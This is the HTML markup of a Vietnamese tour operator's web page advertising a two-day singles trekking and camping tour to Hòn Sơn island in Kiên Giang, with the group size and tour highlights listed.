<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23381"><a href="https://52hz.vn/lien-he/" class="elementor-item" tabindex="-1">Liên hệ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cd6693 headerchinh elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cd6693" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-96cd47a" data-id="96cd47a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3df547 elementor-widget elementor-widget-image" data-id="f3df547" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://52hz.vn/">
							<img fetchpriority="high" width="512" height="512" src="https://52hz.vn/wp-content/uploads/2023/03/cropped-logo-52hz.png" class="attachment-full size-full wp-image-18340" alt="" srcset="https://52hz.vn/wp-content/uploads/2023/03/cropped-logo-52hz.png 512w, https://52hz.vn/wp-content/uploads/2023/03/cropped-logo-52hz-300x300.png 300w, https://52hz.vn/wp-content/uploads/2023/03/cropped-logo-52hz-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b00b73a" data-id="b00b73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8589e61 e-grid-align-right elementor-grid-3 elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="8589e61" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ca3ac0d" href="https://www.facebook.com/52Hz.vn" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-19cfdc9" href="https://zalo.me/0898989039" target="_blank" rel="nofollow">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 460.1 436.6" width="2500" height="2372"><style>.st0{fill:#fdfefe}.st1{fill:#0180c7}.st2{fill:#0172b1}.st3{fill:none;stroke:#0180c7;stroke-width:2;stroke-miterlimit:10}</style><title>logo-zalo-vector</title><path class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path><path class="st1" d="M139.5 436.2c-27.3 0-54.7.9-82-.1-32.3-1.3-57-28.4-57-60.7 0-104.3.2-208.6 0-313C.5 26.7 28.4 1.8 60.5.9c33.6-.9 67.3-.2 101-.2.6 0 1.4-.3 1.7.7-.2 1.8-2 2-3.1 2.7-19.8 11.6-37.9 25.5-53.1 42.7-25.1 28.4-42.5 61-48.4 98.9-10.4 66.9 10.5 123.7 57.8 171.1 8.4 8.5 9.5 15.1 2.8 26.5-8.1 13.7-20.4 23-33.5 31.5-1.4.8-2.8 1.8-4.2 2.7-2.1 1.8-.8 2.7 1 3.5.4.9.9 1.7 1.5 2.5 11.5 10.2 22.4 21.1 33.7 31.5 5.3 4.9 10.6 10 15.7 15.1 2.1 1.9 5.6 2.5 6.1 6.1z"></path><path class="st2" d="M139.5 436.2c-.5-3.5-4-4.1-6.1-6.2-5.1-5.2-10.4-10.2-15.7-15.1-11.3-10.4-22.2-21.3-33.7-31.5-.6-.8-1.1-1.6-1.5-2.5 25.5 5 50.4 1.6 74.9-5.9 8.3-2.5 16.6-5 25-7.1 5.7-1.5 11.7-1.2 17.2.8 63.4 21.8 126 19.8 187.6-7.2 25.1-11.1 48-26.7 67.4-46.2 1-1 1.7-2.5 3.5-2.6.9 1.4.4 2.9.4 4.4v58.5c.2 33.4-26.6 60.6-60 60.9h-.5c-36 .2-72 0-108 0H145.5c-2-.2-4-.3-6-.3z"></path><path class="st1" d="M155.1 212.4c15.1 0 29.3-.1 43.4 0 7.9.1 12.2 3.4 13 9.7.9 7.9-3.7 13.2-12.3 13.3-16.2.2-32.3.1-48.5.1-4.7 0-9.3.2-14-.1-5.8-.3-11.5-1.5-14.3-7.5s-.8-11.4 3-16.3c15.4-19.6 30.9-39.3 46.4-58.9.9-1.2 1.8-2.4 2.7-3.5-1-1.7-2.4-.9-3.6-1-10.8-.1-21.7 0-32.5-.1-2.5 0-5-.3-7.4-.8-5.7-1.3-9.2-7-7.9-12.6.9-3.8 3.9-6.9 7.7-7.8 2.4-.6 4.9-.9 7.4-.9 17.8-.1 35.7-.1 53.5 0 3.2-.1 6.3.3 9.4 1.1 6.8 2.3 9.7 8.6 7 15.2-2.4 5.7-6.2 10.6-10 15.5-13.1 16.7-26.2 33.3-39.3 49.8-1.1 1.3-2.1 2.6-3.7 4.8z"></path><path class="st1" d="M271.1 159.8c2.4-3.1 4.9-6 9-6.8 7.9-1.6 15.3 3.5 15.4 11.5.3 20 .2 40 0 60 0 5.2-3.4 9.8-8.3 11.3-5 1.9-10.7.4-14-3.9-1.7-2.1-2.4-2.5-4.8-.6-9.1 7.4-19.4 8.7-30.5 5.1-17.8-5.8-25.1-19.7-27.1-36.6-2.1-18.3 4-33.9 20.4-43.5 13.6-8.1 27.4-7.4 39.9 3.5zm-35.4 36.5c.2 4.4 1.6 8.6 4.2 12.1 5.4 7.2 15.7 8.7 23 3.3 1.2-.9 2.3-2 3.3-3.3 5.6-7.6 5.6-20.1 0-27.7-2.8-3.9-7.2-6.2-11.9-6.3-11-.7-18.7 7.8-18.6 21.9zM340.4 196.9c-.8-25.7 16.1-44.9 40.1-45.6 25.5-.8 44.1 16.3 44.9 41.3.8 25.3-14.7 43.2-38.6 45.6-26.1 2.6-46.8-16.3-46.4-41.3zm25.1-2.4c-.2 5 1.3 9.9 4.3 14 5.5 7.2 15.8 8.6 23 3 1.1-.8 2-1.8 2.9-2.8 5.8-7.6 5.8-20.4.1-28-2.8-3.8-7.2-6.2-11.9-6.3-10.8-.6-18.4 7.6-18.4 20.1zM331.6 177c0 15.5.1 31 0 46.5.1 7.1-5.5 13-12.6 13.2-1.2 0-2.5-.1-3.7-.4-5-1.3-8.8-6.6-8.8-12.9v-79.5c0-4.7-.1-9.3 0-14 .1-7.7 5-12.7 12.4-12.7 7.6-.1 12.7 4.9 12.7 12.9.1 15.6 0 31.3 0 46.9z"></path><path class="st0" d="M235.7 196.3c-.1-14.1 7.6-22.6 18.5-22 4.7.2 9.1 2.5 11.9 6.4 5.6 7.5 5.6 20.1 0 27.7-5.4 7.2-15.7 8.7-23 3.3-1.2-.9-2.3-2-3.3-3.3-2.5-3.5-3.9-7.7-4.1-12.1zM365.5 194.5c0-12.4 7.6-20.7 18.4-20.1 4.7.1 9.1 2.5 11.9 6.3 5.7 7.6 5.7 20.5-.1 28-5.6 7.1-16 8.3-23.1 2.7-1.1-.8-2-1.8-2.8-2.9-3-4.1-4.4-9-4.3-14z"></path><path class="st3" d="M66 1h328.1c35.9 0 65 29.1 65 65v303c0 35.9-29.1 65-65 65H66c-35.9 0-65-29.1-65-65V66C1 30.1 30.1 1 66 1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-cf3901a" href="https://www.youtube.com/channel/UCbOe94FobXZ1DRVN-x26YcQ" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-59511dd" data-id="59511dd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-page" data-elementor-id="1392" class="elementor elementor-1392 elementor-location-single post-7912 page type-page status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c114d5f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c114d5f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78d560c" data-id="78d560c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab9e613 elementor-widget elementor-widget-theme-post-content" data-id="ab9e613" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-page" data-elementor-id="7912" class="elementor elementor-7912" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-154dd34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="154dd34" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b9b341e" data-id="b9b341e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e1939c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1939c7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2d7e1b5" data-id="2d7e1b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8e3e3c elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="e8e3e3c" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;&lt;span class=\&quot;docthantour\&quot;&gt;\u0110\u1ed9c Th\u00e2n&lt;\/span&gt; &quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper"><span class="docthantour">Tour trekking </span></span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active"><span class="docthantour">Độc Thân</span> </span>
				</span>
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper"><br><div class="titletour">Hòn Sơn</div></span>
					</h1>
				</div>
				</div>
				<div class="elementor-element elementor-element-6fb136c elementor-widget elementor-widget-text-editor" data-id="6fb136c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="Giới thiệu tổng quan về tour hòn sơn 52hz có gì thú vị">Nằm trên vịnh Hà Tiên, tỉnh Kiên Giang, Hòn Sơn (hay còn được gọi là đảo Hòn Rái) được đánh giá là hòn đảo hoang sơ và hấp dẫn bậc nhất với biển xanh, cát trắng cùng quần thể núi rừng nguyên sinh còn đa dạng các loài động thực vật. Tại đây bạn thoải mái lặn biển ngắm cá, bắt hải sản. Camping trên bãi biển và kết nối văn hoá làng chài khi tham gia <strong>Tour Hòn Sơn</strong> cùng những người bạn độc thân của 52Hz.</span></p><div class="Du lịch Hòn Sơn là điểm đến hấp dẫn cho những du khách yêu thích khám phá biển đảo hoang sơ, tránh xa sự xô bồ của thành phố. Tour Rạch Giá - Hòn Sơn 2 ngày 1 đêm trọn gói của 52hz khởi hành từ Rạch Giá đáp ứng mọi nhu cầu của Quý khách hàng. Các điểm tham quan nổi tiếng được bố trí hợp lý và đầy đủ, thực đơn phong phú đa dạng với các món hải sản đặc trưng của xứ đảo, uy tín - chuyên nghiệp - tận tâm nên được khách hàng yêu mến và lựa chọn. Sự lựa chọn tuyệt vời cho kỳ nghỉ của bạn. Với tour du lịch Hòn Sơn, bạn có thể trải nghiệm với các hoạt động như: check-in Bãi Nhà, Bãi Xép, Bãi Bàng,… tham quan và chụp ảnh tại Miếu Bà Chúa Xứ – Miếu Ông Nguyên, tắm biển bãi Bắc, khám phá. Khám phá những bãi biển tuyệt đẹp tại Bãi Đá Chài, Bãi Thiên Tuế, Bãi Đá Trứng, Bãi Bàn Đá, chinh phục đỉnh Ma Thiên Lãnh nằm ở độ cao 450m và Bãi Tiên,… Khi tham gia tour du lịch Hòn Sơn trọn gói, bạn không cần phải lo ăn - nghỉ - vận chuyển vì đã có trong lịch trình tham quan. "> </div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-45a86e6" data-id="45a86e6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46707d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46707d3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-86a73b2" data-id="86a73b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a5b84a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a5b84a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-693c256" data-id="693c256" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a542e74 ___bold elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a542e74" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="52" height="52" viewBox="0 0 52 52"><defs><style>.a{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g transform="translate(-5 -7)"><path class="a" d="M23,8v7H20.32A7.29,7.29,0,0,0,14,18.64V8Z"></path><path class="a" d="M48,8v9.29A7.32,7.32,0,0,0,42.68,15H39V8Z"></path><path class="a" d="M14.38,53H7V44h7v6.68A7.14,7.14,0,0,0,14.38,53Z"></path><rect class="a" width="8" height="7" transform="translate(6 37)"></rect><path class="a" d="M55,44v9H48.62A7.14,7.14,0,0,0,49,50.68V44Z"></path><rect class="a" width="7" height="7" transform="translate(49 37)"></rect><path class="a" d="M37,24v5h1V24ZM25,24v5h1V24Zm-6,5h1V24H19Z"></path><path class="a" d="M48.94,29.46A7.26,7.26,0,0,1,43,33v3h1v5H37V36h1V33H25v3h1v5H19V36h1V33a7.26,7.26,0,0,1-5.94-3.52,6.11,6.11,0,0,0-.06.86V50.68A7.14,7.14,0,0,0,14.38,53a7.33,7.33,0,0,0,6.94,5H41.68a7.33,7.33,0,0,0,6.94-5A7.14,7.14,0,0,0,49,50.68V30.32a6.11,6.11,0,0,0-.06-.86ZM42.41,48.41a1.81,1.81,0,0,1-.41.32V54H20V48.73A2,2,0,0,1,21,45H41a1.994,1.994,0,0,1,1.41,3.41Z"></path><path class="a" d="M50,22.32v3.36a7.17,7.17,0,0,1-1.06,3.78A7.26,7.26,0,0,1,43,33V29h1V24H37v5h1v4H25V29h1V24H19v5h1v4a7.26,7.26,0,0,1-5.94-3.52A7.17,7.17,0,0,1,13,25.68V22.32a7.2,7.2,0,0,1,1-3.68A7.29,7.29,0,0,1,20.32,15H42.68A7.32,7.32,0,0,1,50,22.32Z"></path><rect class="a" width="1" height="5" transform="translate(19 24)"></rect><rect class="a" width="1" height="5" transform="translate(25 24)"></rect><rect class="a" width="1" height="5" transform="translate(37 24)"></rect><rect class="a" width="1" height="5" transform="translate(19 24)"></rect><rect class="a" width="1" height="5" transform="translate(25 24)"></rect><path class="a" d="M26,36v5H19V36h1v4h5V36Z"></path><rect class="a" width="5" height="16" transform="translate(20 24)"></rect><rect class="a" width="1" height="5" transform="translate(37 24)"></rect><rect class="a" width="1" height="5" transform="translate(43 24)"></rect><path class="a" d="M44,36v5H37V36h1v4h5V36Z"></path><rect class="a" width="5" height="16" transform="translate(38 24)"></rect><path class="a" d="M42,48.73V54H20V48.73A2,2,0,0,0,21,49H41a2,2,0,0,0,1-.27Z"></path><path class="a" d="M43,47a2,2,0,0,1-.59,1.41,1.81,1.81,0,0,1-.41.32A2,2,0,0,1,41,49H21a2,2,0,0,1,0-4H41A2,2,0,0,1,43,47Z"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							Thời gian						</span>
					</div>
				
									<p class="elementor-icon-box-description">
						2 Ngày 2 Đêm					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bff6e0e" data-id="bff6e0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5b6cdf ___bold elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="e5b6cdf" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="55.46" height="51.018" viewBox="0 0 55.46 51.018"><defs><style>.a{fill:none;stroke:#70dae8;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g transform="translate(-3.27 -4)"><rect class="a" width="4.46" height="7.12" transform="translate(4.27 39.75)"></rect><path class="a" d="M55.05,33v1.57a9.63,9.63,0,0,0-.11-1.43H4.27V18.36H38.52C47.65,18.36,55.05,24.92,55.05,33Z"></path><path class="a" d="M49.2,30a8.93,8.93,0,0,0-8.75-8H29.59v8Z"></path><path class="a" d="M52.38,38a2.68,2.68,0,0,0,2.67,2.68v1.78H49.71v6.23H46.08a4.4,4.4,0,0,0,.06-.73.86.86,0,0,0,0-.16,6.24,6.24,0,1,0-12.48,0,.86.86,0,0,0,0,.16,4.4,4.4,0,0,0,.06.73h-9a4.4,4.4,0,0,0,.06-.73.86.86,0,0,0,0-.16,6.24,6.24,0,0,0-12.47,0,.86.86,0,0,0,0,.16,4.4,4.4,0,0,0,.06.73H4.27V46.87H8.73V39.75H4.27v-6.6H54.94a9.63,9.63,0,0,1,.11,1.43v.71A2.68,2.68,0,0,0,52.38,38Z"></path><rect class="a" width="4.46" height="7.12" transform="translate(4.27 39.75)"></rect><rect class="a" width="16.6" height="8.02" transform="translate(8.18 21.93)"></rect><rect class="a" width="8.02" height="7.13" transform="translate(49.71 42.42)"></rect><path class="a" d="M18.53,41.53a6.23,6.23,0,0,0-6.24,6.23.86.86,0,0,0,0,.16,4.4,4.4,0,0,0,.06.73,6.23,6.23,0,0,0,12.33,0,4.4,4.4,0,0,0,.06-.73.86.86,0,0,0,0-.16,6.23,6.23,0,0,0-6.21-6.23Zm2.66,6.39a2.49,2.49,0,0,1-.14.73,2.68,2.68,0,0,1-5.05,0,2.49,2.49,0,0,1-.14-.73.86.86,0,0,1,0-.16,2.68,2.68,0,0,1,5.35,0,.86.86,0,0,1-.02.16Z"></path><path class="a" d="M39.91,41.53a6.23,6.23,0,0,0-6.24,6.23.86.86,0,0,0,0,.16,4.4,4.4,0,0,0,.06.73,6.23,6.23,0,0,0,12.34,0,4.4,4.4,0,0,0,.06-.73.86.86,0,0,0,0-.16,6.24,6.24,0,0,0-6.22-6.23Zm2.66,6.39a2.49,2.49,0,0,1-.14.73,2.67,2.67,0,0,1-5,0,2.49,2.49,0,0,1-.14-.73.86.86,0,0,1,0-.16,2.67,2.67,0,1,1,5.34,0,.86.86,0,0,1-.06.16Z"></path><rect class="a" width="4.46" height="7.12" transform="translate(4.27 39.75)"></rect><path class="a" d="M57.73,38a2.68,2.68,0,1,1-2.68-2.67A2.68,2.68,0,0,1,57.73,38Z"></path><rect class="a" width="3.56" height="3.56" transform="translate(11.4 14.8)"></rect><rect class="a" width="3.56" height="3.56" transform="translate(30.11 14.8)"></rect><path class="a" d="M40.8,10.35A9.81,9.81,0,0,1,38.64,13a7.36,7.36,0,0,1-4.32,1.78H8.38a8.72,8.72,0,0,1-1.44-4.45A9.06,9.06,0,0,1,8.38,5H34.32a8.93,8.93,0,0,1,3.6,1.78,11.51,11.51,0,0,1,2.88,3.57Z"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							Số lượng						</span>
					</div>
				
									<p class="elementor-icon-box-description">
						25 - 30 Khách					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-761a1a5" data-id="761a1a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14995b0 ___bold elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="14995b0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="51" height="51.039" viewBox="0 0 51 51.039"><defs><style>.a,.b{fill:none;}.a{stroke:#70dae8;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g transform="translate(-9 -6.48)"><path class="a" d="M59,14.39,53.5,32.58,46.3,56.52,37.92,54H40V19.89a1,1,0,0,1-.07-.15v-.08l-.06-.24a.29.29,0,0,0,0-.09,1.93,1.93,0,0,1,0-.24V19a1.26,1.26,0,0,1,0-.33h0a1.48,1.48,0,0,1,.13-.35V13H34.32L36,7.48Z"></path><path class="b" d="M50.23,18.38l-.66,2.72h0l-.67,2.72a.231.231,0,0,1-.42.08l-.71-1a.36.36,0,0,1,0-.11l-.12-1.15L46,22h-.1l-.23-.05L44.56,26.5a.26.26,0,0,1-.15.17.28.28,0,0,1-.22,0l-1-.75a.21.21,0,0,1-.1-.16l-.71-4.62-1.17-.29a1.42,1.42,0,0,1-.38-.14h0a1,1,0,0,1-.17-.1l-.09-.06a1.26,1.26,0,0,1-.24-.22h0a1.77,1.77,0,0,1-.16-.22L40,20v-.08a1,1,0,0,1-.07-.15v-.08l-.06-.24a.29.29,0,0,0,0-.09,1.93,1.93,0,0,1,0-.24V19a1.26,1.26,0,0,1,0-.33h0a1.48,1.48,0,0,1,.13-.35,1.77,1.77,0,0,1,2-1l1.15.28L46,13.75a.25.25,0,0,1,.16-.1l1.27-.18a.24.24,0,0,1,.26.3l-1.15,4.69.23.05a.24.24,0,0,1,.11.06l1.23,1.11.61-.91a.3.3,0,0,1,.08-.08l1.1-.58a.25.25,0,0,1,.26,0,.22.22,0,0,1,.07.27Z"></path><path class="a" d="M53.5,32.58,46.3,56.52,37.92,54H40V28.52Z"></path><line class="a" y1="14.37" x2="4.32" transform="translate(41.99 35.64)"></line><path class="a" d="M39.87,18.6h0a1.26,1.26,0,0,0,0,.33v.1a1.93,1.93,0,0,0,0,.24.29.29,0,0,1,0,.09l.06.24v.08a1,1,0,0,0,.07.15V18.25a1.48,1.48,0,0,0-.13.35ZM25.26,18h-.52a9,9,0,0,0,0,18H25V24h4.71C29.05,20.64,27.32,18.2,25.26,18Z"></path><path class="a" d="M39.86,18.66h0a1.48,1.48,0,0,1,.13-.35V14.08A1.08,1.08,0,0,0,38.92,13H11.08A1.08,1.08,0,0,0,10,14.08V52.92A1.08,1.08,0,0,0,11.08,54H38.92A1.08,1.08,0,0,0,40,52.92v-33a1,1,0,0,1-.07-.15v-.08l-.06-.24a.29.29,0,0,0,0-.09,1.93,1.93,0,0,1,0-.24V19A1.26,1.26,0,0,1,39.86,18.66ZM24.74,18h.52A9,9,0,0,1,34,26.72,2.619,2.619,0,0,1,34,27a9,9,0,0,1-6.48,8.64,8.89,8.89,0,0,1-2.26.35h-.52a9,9,0,0,1,0-18ZM35,44a4,4,0,0,1-4,4H19a4,4,0,0,1-4-4h0a4,4,0,0,1,4-4H32.08a2.43,2.43,0,0,1,.38,0A2.92,2.92,0,0,1,35,42.92Z"></path><path class="a" d="M34,27a9,9,0,0,1-6.48,8.64,8.89,8.89,0,0,1-2.26.35,3.92,3.92,0,0,0,2.66-1.68h0A10.29,10.29,0,0,0,29.71,30,14.86,14.86,0,0,0,30,27.44h0v-.41a15.19,15.19,0,0,0-.29-3c-.66-3.36-2.39-5.8-4.45-6A9,9,0,0,1,34,26.72,2.619,2.619,0,0,1,34,27Z"></path><path class="a" d="M29.71,24H25V36h-.26a9,9,0,0,1,0-18h.52C27.32,18.2,29.05,20.64,29.71,24Z"></path><path class="a" d="M29.71,30a10.29,10.29,0,0,1-1.79,4.3h0A3.92,3.92,0,0,1,25.26,36H25V30Z"></path><path class="a" d="M29.71,24H25V36h-.26c-2.06-.19-3.79-2.63-4.45-6a15.66,15.66,0,0,1,0-6c.66-3.36,2.39-5.8,4.45-6h.52C27.32,18.2,29.05,20.64,29.71,24Z"></path><line class="a" y1="6" transform="translate(25 18)"></line><path class="a" d="M30,27v.41h0A14.86,14.86,0,0,1,29.71,30H25V24h4.71A15.19,15.19,0,0,1,30,27Z"></path><path class="a" d="M25,24H17"></path><line class="a" x1="1.98" transform="translate(31.02 24)"></line><path class="a" d="M17,30h8"></path><line class="a" x1="3.29" transform="translate(29.71 30)"></line><path class="a" d="M35,42.92v2.16A2.92,2.92,0,0,1,32.08,48H17.92A2.92,2.92,0,0,1,15,45.08V42.92A2.92,2.92,0,0,1,17.92,40H32.08a2.43,2.43,0,0,1,.38,0A2.92,2.92,0,0,1,35,42.92Z"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							Tính chất tour						</span>
					</div>
				
									<p class="elementor-icon-box-description">
						Hành trình kết nối					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
